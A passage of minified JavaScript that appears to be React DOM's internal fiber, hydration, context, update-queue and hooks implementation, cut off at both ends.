e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(n))return}else if("object"==typeof l&&"function"==typeof l.emit)return void l.emit("uncaughtException",e);console.error(e)},t1=[],t2=0,t3=0;function t4(){for(var e=t2,n=t3=t2=0;n<e;){var t=t1[n];t1[n++]=null;var r=t1[n];t1[n++]=null;var l=t1[n];t1[n++]=null;var a=t1[n];if(t1[n++]=null,null!==r&&null!==l){var o=r.pending;null===o?l.next=l:(l.next=o.next,o.next=l),r.pending=l}0!==a&&t9(t,l,a)}}function t8(e,n,t,r){t1[t2++]=e,t1[t2++]=n,t1[t2++]=t,t1[t2++]=r,t3|=r,e.lanes|=r,null!==(e=e.alternate)&&(e.lanes|=r)}function t5(e,n,t,r){return t8(e,n,t,r),t7(e)}function t6(e,n){return t8(e,null,null,n),t7(e)}function t9(e,n,t){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t);for(var l=!1,a=e.return;null!==a;)a.childLanes|=t,null!==(r=a.alternate)&&(r.childLanes|=t),22===a.tag&&(null===(e=a.stateNode)||1&e._visibility||(l=!0)),e=a,a=a.return;return 3===e.tag?(a=e.stateNode,l&&null!==n&&(l=31-ey(t),null===(r=(e=a.hiddenUpdates)[l])?e[l]=[n]:r.push(n),n.lane=0x20000000|t),a):null}function t7(e){if(50<ie)throw ie=0,it=null,Error(i(185));for(var n=e.return;null!==n;)n=(e=n).return;return 3===e.tag?e.stateNode:null}var re={};function rn(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function rt(e,n,t,r){return new rn(e,n,t,r)}function rr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function rl(e,n){var t=e.alternate;return null===t?((t=rt(e.tag,n,e.key,e.mode)).elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=0x3e00000&e.flags,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=null===n?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t.refCleanup=e.refCleanup,t}function ra(e,n){e.flags&=0x3e00002;var t=e.alternate;return null===t?(e.childLanes=0,e.lanes=n,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null):(e.childLanes=t.childLanes,e.lanes=t.lanes,e.child=t.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=t.memoizedProps,e.memoizedState=t.memoizedState,e.updateQueue=t.updateQueue,e.type=t.type,e.dependencies=null===(n=t.dependencies)?null:{lanes:n.lanes,firstContext:n.firstContext}),e}function ro(e,n,t,r,l,a){var o=0;if(r=e,"function"==typeof e)rr(e)&&(o=1);else if("string"==typeof e)o=!function(e,n,t){if(1===t||null!=n.itemProp)return!1;switch(e){case"meta":case"title":return!0;case"style":if("string"!=typeof n.precedence||"string"!=typeof n.href||""===n.href)break;return!0;case"link":if("string"!=typeof n.rel||"string"!=typeof n.href||""===n.href||n.onLoad||n.onError)break;if("stylesheet"===n.rel)return e=n.disabled,"string"==typeof n.precedence&&null==e;return!0;case"script":if(n.async&&"function"!=typeof n.async&&"symbol"!=typeof n.async&&!n.onLoad&&!n.onError&&n.src&&"string"==typeof n.src)return!0}return!1}(e,t,V.current)?"html"===e||"head"===e||"body"===e?27:5:26;else e:switch(e){case N:return(e=rt(31,t,n,l)).elementType=N,e.lanes=a,e;case v:return ru(t.children,l,a,n);case b:o=8,l|=24;break;case k:return(e=rt(12,t,n,2|l)).elementType=k,e.lanes=a,e;case E:return(e=rt(13,t,n,l)).elementType=E,e.lanes=a,e;case z:return(e=rt(19,t,n,l)).elementType=z,e.lanes=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case S:o=10;break e;case w:o=9;break e;case x:o=11;break e;case C:o=14;break e;case P:o=16,r=null;break e}o=29,t=Error(i(130,null===e?"null":typeof e,"")),r=null}return(n=rt(o,t,n,l)).elementType=e,n.type=r,n.lanes=a,n}function ru(e,n,t,r){return(e=rt(7,e,r,n)).lanes=t,e}function ri(e,n,t){return(e=rt(6,e,null,n)).lanes=t,e}function rs(e){var n=rt(18,null,null,0);return n.stateNode=e,n}function rc(e,n,t){return(n=rt(4,null!==e.children?e.children:[],e.key,n)).lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}var rf=new WeakMap;function rd(e,n){if("object"==typeof e&&null!==e){var t=rf.get(e);return void 0!==t?t:(n={value:e,source:n,stack:J(n)},rf.set(e,n),n)}return{value:e,source:n,stack:J(n)}}var rp=[],rm=0,rh=null,rg=0,ry=[],rv=0,rb=null,rk=1,rw="";function rS(e,n){rp[rm++]=rg,rp[rm++]=rh,rh=e,rg=n}function rx(e,n,t){ry[rv++]=rk,ry[rv++]=rw,ry[rv++]=rb,rb=e;var r=rk;e=rw;var l=32-ey(r)-1;r&=~(1<<l),t+=1;var a=32-ey(n)+l;if(30<a){var o=l-l%5;a=(r&(1<<o)-1).toString(32),r>>=o,l-=o,rk=1<<32-ey(n)+l|t<<l|r,rw=a+e}else rk=1<<a|t<<l|r,rw=e}function rE(e){null!==e.return&&(rS(e,1),rx(e,1,0))}function rz(e){for(;e===rh;)rh=rp[--rm],rp[rm]=null,rg=rp[--rm],rp[rm]=null;for(;e===rb;)rb=ry[--rv],ry[rv]=null,rw=ry[--rv],ry[rv]=null,rk=ry[--rv],ry[rv]=null}function rC(e,n){ry[rv++]=rk,ry[rv++]=rw,ry[rv++]=rb,rk=n.id,rw=n.overflow,rb=e}var rP=null,rN=null,rL=!1,rT=null,r_=!1,rF=Error(i(519));function rD(e){var n=Error(i(418,1<arguments.length&&void 0!==arguments[1]&&arguments[1]?"text":"HTML",""));throw rU(rd(n,e)),rF}function rO(e){var n=e.stateNode,t=e.type,r=e.memoizedProps;switch(n[eR]=e,n[eI]=r,t){case"dialog":i8("cancel",n),i8("close",n);break;case"iframe":case"object":case"embed":i8("load",n);break;case"video":case"audio":for(t=0;t<i2.length;t++)i8(i2[t],n);break;case"source":i8("error",n);break;case"img":case"image":case"link":i8("error",n),i8("load",n);break;case"details":i8("toggle",n);break;case"input":i8("invalid",n),na(n,r.value,r.defaultValue,r.checked,r.defaultChecked,r.type,r.name,!0);break;case"select":i8("invalid",n);break;case"textarea":i8("invalid",n),ns(n,r.value,r.defaultValue,r.children)}"string"!=typeof(t=r.children)&&"number"!=typeof t&&"bigint"!=typeof t||n.textContent===""+t||!0===r.suppressHydrationWarning||si(n.textContent,t)?(null!=r.popover&&(i8("beforetoggle",n),i8("toggle",n)),null!=r.onScroll&&i8("scroll",n),null!=r.onScrollEnd&&i8("scrollend",n),null!=r.onClick&&(n.onclick=nv),n=!0):n=!1,n||rD(e,!0)}function rM(e){for(rP=e.return;rP;)switch(rP.tag){case 5:case 31:case 13:r_=!1;return;case 27:case 3:r_=!0;return;default:rP=rP.return}}function rA(e){if(e!==rP)return!1;if(!rL)return rM(e),rL=!0,!1;var n,t=e.tag;if((n=3!==t&&27!==t)&&((n=5===t)&&(n="form"===(n=e.type)||"button"===n||sy(e.type,e.memoizedProps)),n=!n),n&&rN&&rD(e),rM(e),13===t){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(i(317));rN=sD(e)}else if(31===t){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(i(317));rN=sD(e)}else 27===t?(t=rN,sE(e.type)?(e=sF,sF=null,rN=e):rN=t):rN=rP?s_(e.stateNode.nextSibling):null;return!0}function rR(){rN=rP=null,rL=!1}function rI(){var e=rT;return null!==e&&(null===uG?uG=e:uG.push.apply(uG,e),rT=null),e}function rU(e){null===rT?rT=[e]:rT.push(e)}var r$=U(null),rj=null,rV=null;function rH(e,n,t){j(r$,n._currentValue),n._currentValue=t}function rQ(e){e._currentValue=r$.current,$(r$)}function rB(e,n,t){for(;null!==e;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,null!==r&&(r.childLanes|=n)):null!==r&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function rW(e,n,t,r){var l=e.child;for(null!==l&&(l.return=e);null!==l;){var a=l.dependencies;if(null!==a){var o=l.child;a=a.firstContext;e:for(;null!==a;){var u=a;a=l;for(var s=0;s<n.length;s++)if(u.context===n[s]){a.lanes|=t,null!==(u=a.alternate)&&(u.lanes|=t),rB(a.return,t,e),r||(o=null);break e}a=u.next}}else if(18===l.tag){if(null===(o=l.return))throw Error(i(341));o.lanes|=t,null!==(a=o.alternate)&&(a.lanes|=t),rB(o,t,e),o=null}else o=l.child;if(null!==o)o.return=l;else for(o=l;null!==o;){if(o===e){o=null;break}if(null!==(l=o.sibling)){l.return=o.return,o=l;break}o=o.return}l=o}}function rq(e,n,t,r){e=null;for(var l=n,a=!1;null!==l;){if(!a){if(0!=(524288&l.flags))a=!0;else if(0!=(262144&l.flags))break}if(10===l.tag){var o=l.alternate;if(null===o)throw Error(i(387));if(null!==(o=o.memoizedProps)){var u=l.type;tP(l.pendingProps.value,o.value)||(null!==e?e.push(u):e=[u])}}else if(l===B.current){if(null===(o=l.alternate))throw Error(i(387));o.memoizedState.memoizedState!==l.memoizedState.memoizedState&&(null!==e?e.push(s9):e=[s9])}l=l.return}null!==e&&rW(n,e,t,r),n.flags|=262144}function rK(e){for(e=e.firstContext;null!==e;){if(!tP(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function rY(e){rj=e,rV=null,null!==(e=e.dependencies)&&(e.firstContext=null)}function rX(e){return rZ(rj,e)}function rG(e,n){return null===rj&&rY(e),rZ(e,n)}function rZ(e,n){var t=n._currentValue;if(n={context:n,memoizedValue:t,next:null},null===rV){if(null===e)throw Error(i(308));rV=n,e.dependencies={lanes:0,firstContext:n},e.flags|=524288}else rV=rV.next=n;return t}var rJ="undefined"!=typeof AbortController?AbortController:function(){var e=[],n=this.signal={aborted:!1,addEventListener:function(n,t){e.push(t)}};this.abort=function(){n.aborted=!0,e.forEach(function(e){return e()})}},r0=a.unstable_scheduleCallback,r1=a.unstable_NormalPriority,r2={$$typeof:S,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function r3(){return{controller:new rJ,data:new Map,refCount:0}}function r4(e){e.refCount--,0===e.refCount&&r0(r1,function(){e.controller.abort()})}var r8=null,r5=0,r6=0,r9=null;function r7(){if(0==--r5&&null!==r8){null!==r9&&(r9.status="fulfilled");var e=r8;r8=null,r6=0,r9=null;for(var n=0;n<e.length;n++)(0,e[n])()}}var le=O.S;O.S=function(e,n){"object"==typeof n&&null!==n&&"function"==typeof n.then&&function(e,n){if(null===r8){var t=r8=[];r5=0,r6=iG(),r9={status:"pending",value:void 0,then:function(e){t.push(e)}}}r5++,n.then(r7,r7)}(0,n),null!==le&&le(e,n)};var ln=U(null);function lt(){var e=ln.current;return null!==e?e:uM.pooledCache}function lr(e,n){null===n?j(ln,ln.current):j(ln,n.pool)}function ll(){var e=lt();return null===e?null:{parent:r2._currentValue,pool:e}}var la=Error(i(460)),lo=Error(i(474)),lu=Error(i(542)),li={then:function(){}};function ls(e){return"fulfilled"===(e=e.status)||"rejected"===e}function lc(e,n,t){switch(void 0===(t=e[t])?e.push(n):t!==n&&(n.then(nv,nv),n=t),n.status){case"fulfilled":return n.value;case"rejected":throw lp(e=n.reason),e;default:if("string"==typeof n.status)n.then(nv,nv);else{if(null!==(e=uM)&&100<e.shellSuspendCounter)throw Error(i(482));(e=n).status="pending",e.then(function(e){if("pending"===n.status){var t=n;t.status="fulfilled",t.value=e}},function(e){if("pending"===n.status){var t=n;t.status="rejected",t.reason=e}})}switch(n.status){case"fulfilled":return n.value;case"rejected":throw lp(e=n.reason),e}throw lf=n,la}}var lf=null;function ld(){if(null===lf)throw Error(i(459));var e=lf;return lf=null,e}function lp(e){if(e===la||e===lu)throw Error(i(483))}var lm=null,lh=0;function lg(e){var n=lh;return lh+=1,null===lm&&(lm=[]),lc(lm,e,n)}function ly(e,n){e.ref=void 0!==(n=n.props.ref)?n:null}function lv(e,n){if(n.$$typeof===h)throw Error(i(525));throw Error(i(31,"[object Object]"===(e=Object.prototype.toString.call(n))?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function lb(e){return(0,e._init)(e._payload)}function lk(e){function n(n,t){if(e){var r=n.deletions;null===r?(n.deletions=[t],n.flags|=16):r.push(t)}}function t(t,r){if(!e)return null;for(;null!==r;)n(t,r),r=r.sibling;return null}function r(e){for(var n=new Map;null!==e;)null!==e.key?n.set(e.key,e):n.set(e.index,e),e=e.sibling;return n}function l(e,n){return(e=rl(e,n)).index=0,e.sibling=null,e}function a(n,t,r){return(n.index=r,e)?null!==(r=n.alternate)?(r=r.index)<t?(n.flags|=0x4000002,t):r:(n.flags|=0x4000002,t):(n.flags|=1048576,t)}function o(n){return e&&null===n.alternate&&(n.flags|=0x4000002),n}function u(e,n,t,r){return null===n||6!==n.tag?(n=ri(t,e.mode,r)).return=e:(n=l(n,t)).return=e,n}function s(e,n,t,r){var a=t.type;return a===v?f(e,n,t.props.children,r,t.key):(null!==n&&(n.elementType===a||"object"==typeof a&&null!==a&&a.$$typeof===P&&lb(a)===n.type)?ly(n=l(n,t.props),t):ly(n=ro(t.type,t.key,t.props,null,e.mode,r),t),n.return=e,n)}function c(e,n,t,r){return null===n||4!==n.tag||n.stateNode.containerInfo!==t.containerInfo||n.stateNode.implementation!==t.implementation?(n=rc(t,e.mode,r)).return=e:(n=l(n,t.children||[])).return=e,n}function f(e,n,t,r,a){return null===n||7!==n.tag?(n=ru(t,e.mode,r,a)).return=e:(n=l(n,t)).return=e,n}function d(e,n,t){if("string"==typeof n&&""!==n||"number"==typeof n||"bigint"==typeof n)return(n=ri(""+n,e.mode,t)).return=e,n;if("object"==typeof n&&null!==n){switch(n.$$typeof){case g:return ly(t=ro(n.type,n.key,n.props,null,e.mode,t),n),t.return=e,t;case y:return(n=rc(n,e.mode,t)).return=e,n;case P:return d(e,n=(0,n._init)(n._payload),t)}if(D(n)||_(n))return(n=ru(n,e.mode,t,null)).return=e,n;if("function"==typeof n.then)return d(e,lg(n),t);if(n.$$typeof===S)return d(e,rG(e,n),t);lv(e,n)}return null}function p(e,n,t,r){var l=null!==n?n.key:null;if("string"==typeof t&&""!==t||"number"==typeof t||"bigint"==typeof t)return null!==l?null:u(e,n,""+t,r);if("object"==typeof t&&null!==t){switch(t.$$typeof){case g:return t.key===l?s(e,n,t,r):null;case y:return t.key===l?c(e,n,t,r):null;case P:return p(e,n,t=(l=t._init)(t._payload),r)}if(D(t)||_(t))return null!==l?null:f(e,n,t,r,null);if("function"==typeof t.then)return p(e,n,lg(t),r);if(t.$$typeof===S)return p(e,n,rG(e,t),r);lv(e,t)}return null}function m(e,n,t,r,l){if("string"==typeof r&&""!==r||"number"==typeof r||"bigint"==typeof r)return u(n,e=e.get(t)||null,""+r,l);if("object"==typeof r&&null!==r){switch(r.$$typeof){case g:return s(n,e=e.get(null===r.key?t:r.key)||null,r,l);case y:return c(n,e=e.get(null===r.key?t:r.key)||null,r,l);case P:return m(e,n,t,r=(0,r._init)(r._payload),l)}if(D(r)||_(r))return f(n,e=e.get(t)||null,r,l,null);if("function"==typeof r.then)return m(e,n,t,lg(r),l);if(r.$$typeof===S)return m(e,n,t,rG(n,r),l);lv(n,r)}return null}return function(u,s,c,f){try{lh=0;var h=function u(s,c,f,h){if("object"==typeof f&&null!==f&&f.type===v&&null===f.key&&(f=f.props.children),"object"==typeof f&&null!==f){switch(f.$$typeof){case g:e:{for(var b=f.key;null!==c;){if(c.key===b){if((b=f.type)===v){if(7===c.tag){t(s,c.sibling),(h=l(c,f.props.children)).return=s,s=h;break e}}else if(c.elementType===b||"object"==typeof b&&null!==b&&b.$$typeof===P&&lb(b)===c.type){t(s,c.sibling),ly(h=l(c,f.props),f),h.return=s,s=h;break e}t(s,c);break}n(s,c),c=c.sibling}f.type===v?(h=ru(f.props.children,s.mode,h,f.key)).return=s:(ly(h=ro(f.type,f.key,f.props,null,s.mode,h),f),h.return=s),s=h}return o(s);case y:e:{for(b=f.key;null!==c;){if(c.key===b)if(4===c.tag&&c.stateNode.containerInfo===f.containerInfo&&c.stateNode.implementation===f.implementation){t(s,c.sibling),(h=l(c,f.children||[])).return=s,s=h;break e}else{t(s,c);break}n(s,c),c=c.sibling}(h=rc(f,s.mode,h)).return=s,s=h}return o(s);case P:return u(s,c,f=(b=f._init)(f._payload),h)}if(D(f))return function(l,o,u,i){for(var s=null,c=null,f=o,h=o=0,g=null;null!==f&&h<u.length;h++){f.index>h?(g=f,f=null):g=f.sibling;var y=p(l,f,u[h],i);if(null===y){null===f&&(f=g);break}e&&f&&null===y.alternate&&n(l,f),o=a(y,o,h),null===c?s=y:c.sibling=y,c=y,f=g}if(h===u.length)return t(l,f),rL&&rS(l,h),s;if(null===f){for(;h<u.length;h++)null!==(f=d(l,u[h],i))&&(o=a(f,o,h),null===c?s=f:c.sibling=f,c=f);return rL&&rS(l,h),s}for(f=r(f);h<u.length;h++)null!==(g=m(f,l,h,u[h],i))&&(e&&null!==g.alternate&&f.delete(null===g.key?h:g.key),o=a(g,o,h),null===c?s=g:c.sibling=g,c=g);return e&&f.forEach(function(e){return n(l,e)}),rL&&rS(l,h),s}(s,c,f,h);if(_(f)){if("function"!=typeof(b=_(f)))throw Error(i(150));return function(l,o,u,s){if(null==u)throw Error(i(151));for(var c=null,f=null,h=o,g=o=0,y=null,v=u.next();null!==h&&!v.done;g++,v=u.next()){h.index>g?(y=h,h=null):y=h.sibling;var b=p(l,h,v.value,s);if(null===b){null===h&&(h=y);break}e&&h&&null===b.alternate&&n(l,h),o=a(b,o,g),null===f?c=b:f.sibling=b,f=b,h=y}if(v.done)return t(l,h),rL&&rS(l,g),c;if(null===h){for(;!v.done;g++,v=u.next())null!==(v=d(l,v.value,s))&&(o=a(v,o,g),null===f?c=v:f.sibling=v,f=v);return rL&&rS(l,g),c}for(h=r(h);!v.done;g++,v=u.next())null!==(v=m(h,l,g,v.value,s))&&(e&&null!==v.alternate&&h.delete(null===v.key?g:v.key),o=a(v,o,g),null===f?c=v:f.sibling=v,f=v);return e&&h.forEach(function(e){return n(l,e)}),rL&&rS(l,g),c}(s,c,f=b.call(f),h)}if("function"==typeof f.then)return u(s,c,lg(f),h);if(f.$$typeof===S)return u(s,c,rG(s,f),h);lv(s,f)}return"string"==typeof f&&""!==f||"number"==typeof f||"bigint"==typeof f?(f=""+f,null!==c&&6===c.tag?(t(s,c.sibling),(h=l(c,f)).return=s):(t(s,c),(h=ri(f,s.mode,h)).return=s),o(s=h)):t(s,c)}(u,s,c,f);return lm=null,h}catch(e){if(e===la||e===lu)throw e;var b=rt(29,e,null,u.mode);return b.lanes=f,b.return=u,b}finally{}}}var lw=lk(!0),lS=lk(!1),lx=!1;function lE(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function lz(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function lC(e){return{lane:e,tag:0,payload:null,callback:null,next:null}}function lP(e,n,t){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,0!=(2&uO)){var l=r.pending;return null===l?n.next=n:(n.next=l.next,l.next=n),r.pending=n,n=t7(e),t9(e,null,t),n}return t8(e,r,n,t),t7(e)}function lN(e,n,t){if(null!==(n=n.updateQueue)&&(n=n.shared,0!=(4194048&t))){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,eT(e,t)}}function lL(e,n){var t=e.updateQueue,r=e.alternate;if(null!==r&&t===(r=r.updateQueue)){var l=null,a=null;if(null!==(t=t.firstBaseUpdate)){do{var o={lane:t.lane,tag:t.tag,payload:t.payload,callback:null,next:null};null===a?l=a=o:a=a.next=o,t=t.next}while(null!==t);null===a?l=a=n:a=a.next=n}else l=a=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:a,shared:r.shared,callbacks:r.callbacks},e.updateQueue=t;return}null===(e=t.lastBaseUpdate)?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}var lT=!1;function l_(){if(lT){var e=r9;if(null!==e)throw e}}function lF(e,n,t,r){lT=!1;var l=e.updateQueue;lx=!1;var a=l.firstBaseUpdate,o=l.lastBaseUpdate,u=l.shared.pending;if(null!==u){l.shared.pending=null;var i=u,s=i.next;i.next=null,null===o?a=s:o.next=s,o=i;var c=e.alternate;null!==c&&(u=(c=c.updateQueue).lastBaseUpdate)!==o&&(null===u?c.firstBaseUpdate=s:u.next=s,c.lastBaseUpdate=i)}if(null!==a){var f=l.baseState;for(o=0,c=s=i=null,u=a;;){var d=-0x20000001&u.lane,p=d!==u.lane;if(p?(uR&d)===d:(r&d)===d){0!==d&&d===r6&&(lT=!0),null!==c&&(c=c.next={lane:0,tag:u.tag,payload:u.payload,callback:null,next:null});e:{var h=e,g=u;switch(d=n,g.tag){case 1:if("function"==typeof(h=g.payload)){f=h.call(t,f,d);break e}f=h;break e;case 3:h.flags=-65537&h.flags|128;case 0:if(null==(d="function"==typeof(h=g.payload)?h.call(t,f,d):h))break e;f=m({},f,d);break e;case 2:lx=!0}}null!==(d=u.callback)&&(e.flags|=64,p&&(e.flags|=8192),null===(p=l.callbacks)?l.callbacks=[d]:p.push(d))}else p={lane:d,tag:u.tag,payload:u.payload,callback:u.callback,next:null},null===c?(s=c=p,i=f):c=c.next=p,o|=d;if(null===(u=u.next))if(null===(u=l.shared.pending))break;else u=(p=u).next,p.next=null,l.lastBaseUpdate=p,l.shared.pending=null}null===c&&(i=f),l.baseState=i,l.firstBaseUpdate=s,l.lastBaseUpdate=c,null===a&&(l.shared.lanes=0),uB|=o,e.lanes=o,e.memoizedState=f}}function lD(e,n){if("function"!=typeof e)throw Error(i(191,e));e.call(n)}function lO(e,n){var t=e.callbacks;if(null!==t)for(e.callbacks=null,e=0;e<t.length;e++)lD(t[e],n)}var lM=U(null),lA=U(0);function lR(e,n){j(lA,e=uH),j(lM,n),uH=e|n.baseLanes}function lI(){j(lA,uH),j(lM,lM.current)}function lU(){uH=lA.current,$(lM),$(lA)}var l$=U(null),lj=null;function lV(e){var n=e.alternate;j(lq,1&lq.current),j(l$,e),null===lj&&(null===n||null!==lM.current?lj=e:null!==n.memoizedState&&(lj=e))}function lH(e){j(lq,lq.current),j(l$,e),null===lj&&(lj=e)}function lQ(e){22===e.tag?(j(lq,lq.current),j(l$,e),null===lj&&(lj=e)):lB(e)}function lB(){j(lq,lq.current),j(l$,l$.current)}function lW(e){$(l$),lj===e&&(lj=null),$(lq)}var lq=U(0);function lK(e){for(var n=e;null!==n;){if(13===n.tag){var t=n.memoizedState;if(null!==t&&(null===(t=t.dehydrated)||sL(t)||sT(t)))return n}else if(19===n.tag&&("forwards"===n.memoizedProps.revealOrder||"backwards"===n.memoizedProps.revealOrder||"unstable_legacy-backwards"===n.memoizedProps.revealOrder||"together"===n.memoizedProps.revealOrder)){if(0!=(128&n.flags))return n}else if(null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}var lY=0,lX=null,lG=null,lZ=null,lJ=!1,l0=!1,l1=!1,l2=0,l3=0,l4=null,l8=0;function l5(){throw Error(i(321))}function l6(e,n){if(null===n)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!tP(e[t],n[t]))return!1;return!0}function l9(e,n,t,r,l,a){return lY=a,lX=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,O.H=null===e||null===e.memoizedState?or:ol,l1=!1,a=t(r,l),l1=!1,l0&&(a=ae(n,t,r,l)),l7(e),a}function l7(e){O.H=ot;var n=null!==lG&&null!==lG.next;if(lY=0,lZ=lG=lX=null,lJ=!1,l3=0,l4=null,n)throw Error(i(300));null===e||ok||null!==(e=e.dependencies)&&rK(e)&&(ok=!0)}function ae(e,n,t,r){lX=e;var l=0;do{if(l0&&(l4=null),l3=0,l0=!1,25<=l)throw Error(i(301));if(l+=1,lZ=lG=null,null!=e.updateQueue){var a=e.updateQueue;a.lastEffect=null,a.events=null,a.stores=null,null!=a.memoCache&&(a.memoCache.index=0)}O.H=oa,a=n(t,r)}while(l0);return a}function an(){var e=O.H,n=e.useState()[0];return n="function"==typeof n.then?ai(n):n,e=e.useState()[0],(null!==lG?lG.memoizedState:null)!==e&&(lX.flags|=1024),n}function at(){var e=0!==l2;return l2=0,e}function ar(e,n,t){n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~t}function al(e){if(lJ){for(e=e.memoizedState;null!==e;){var n=e.queue;null!==n&&(n.pending=null),e=e.next}lJ=!1}lY=0,lZ=lG=lX=null,l0=!1,l3=l2=0,l4=null}function aa(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===lZ?lX.memoizedState=lZ=e:lZ=lZ.next=e,lZ}function ao(){if(null===lG){var e=lX.alternate;e=null!==e?e.memoizedState:null}else e=lG.next;var n=null===lZ?lX.memoizedState:lZ.next;if(null!==n)lZ=n,lG=e;else{if(null===e){if(null===lX.alternate)throw Error(i(467));throw Error(i(310))}e={memoizedState:(lG=e).memoizedState,baseState:lG.baseState,baseQueue:lG.baseQueue,queue:lG.queue,next:null},null===lZ?lX.memoizedState=lZ=e:lZ=lZ.next=e}return lZ}function au(){return{lastEffect:null,events:null,stores:null,memoCache:null}}function ai(e){var n=l3;return l3+=1,null===l4&&(l4=[]),e=lc(l4,e,n),n=lX,null===(null===lZ?n.memoizedState:lZ.next)&&(O.H=null===(n=n.alternate)||null===n.memoizedState?or:ol),e}function as(e){if(null!==e&&"object"==typeof e){if("function"==typeof e.then)return ai(e);if(e.$$typeof===S)return rX(e)}throw Error(i(438,String(e)))}function ac(e){var n=null,t=lX.updateQueue;if(null!==t&&(n=t.memoCache),null==n){var r=lX.alternate;null!==r&&null!==(r=r.updateQueue)&&null!=(r=r.memoCache)&&(n={data:r.data.map(function(e){return e.slice()}),index:0})}if(null==n&&(n={data:[],index:0}),null===t&&(t=au(),lX.updateQueue=t),t.memoCache=n,void 0===(t=n.data[n.index]))for(t=n.data[n.index]=Array(e),r=0;r<e;r++)t[r]=L;return n.index++,t}function af(e,n){return"function"==typeof n?n(e):n}function ad(e){return ap(ao(),lG,e)}function ap(e,n,t){var r=e.queue;if(null===r)throw Error(i(311));r.lastRenderedReducer=t;var l=e.baseQueue,a=r.pending;if(null!==a){if(null!==l){var o=l.next;l.next=a.next,a.next=o}n.baseQueue=l=a,r.pending=null}if(a=e.baseState,null===l)e.memoizedState=a;else{n=l.next;var u=o=null,s=null,c=n,f=!1;do{var d=-0x20000001&c.lane;if(d!==c.lane?(uR&d)===d:(lY&d)===d){var p=c.revertLane;if(0===p)null!==s&&(s=s.next={lane:0,revertLane:0,gesture:null,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),d===r6&&(f=!0);else if((lY&p)===p){c=c.next,p===r6&&(f=!0);continue}else d={lane:0,revertLane:c.revertLane,gesture:null,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null},null===s?(u=s=d,o=a):s=s.next=d,lX.lanes|=p,uB|=p;d=c.action,l1&&t(a,d),a=c.hasEagerState?c.eagerState:t(a,d)}else p={lane:d,revertLane:c.revertLane,gesture:c.gesture,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null},null===s?(u=s=p,o=a):s=s.next=p,lX.lanes|=d,uB|=d;c=c.next}while(null!==c&&c!==n);if(null===s?o=a:s.next=u,!tP(a,e.memoizedState)&&(ok=!0,f&&null!==(t=r9)))throw t;e.memoizedState=a,e.baseState=o,e.baseQueue=s,r.lastRenderedState=a}return null===l&&(r.lanes=0),[e.memoizedState,r.dispatch]}function am(e){var n=ao(),t=n.queue;if(null===t)throw Error(i(311));t.lastRenderedReducer=e;var r=t.dispatch,l=t.pending,a=n.memoizedState;if(null!==l){t.pending=null;var o=l=l.next;do a=e(a,o.action),o=o.next;while(o!==l);tP(a,n.memoizedState)||(ok=!0),n.memoizedState=a,null===n.baseQueue&&(n.baseState=a),t.lastRenderedState=a}return[a,r]}function ah(e,n,t){var r=lX,l=ao(),a=rL;if(a){if(void 0===t)throw Error(i(407));t=t()}else t=n();var o=!tP((lG||l).memoizedState,t);if(o&&(l.memoizedState=t,ok=!0),l=l.queue,a$(av.bind(null,r,l,e),[e]),l.getSnapshot!==n||o||null!==lZ&&1&lZ.memoizedState.tag){if(r.flags|=2048,aM(9,{destroy:void 0},ay.bind(null,r,l,t,n),null),null===uM)throw Error(i(349));a||0!=(124&lY)||ag(r,n,t)}return t}function ag(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},null===(n=lX.updateQueue)?(n=au(),lX.updateQueue=n,n.stores=[e]):null===(t=n.stores)?n.stores=[e]:t.push(e)}function ay(e,n,t,r){n.value=t,n.getSnapshot=r,ab(n)&&ak(e)}function av(e,n,t){return t(function(){ab(n)&&ak(e)})}function 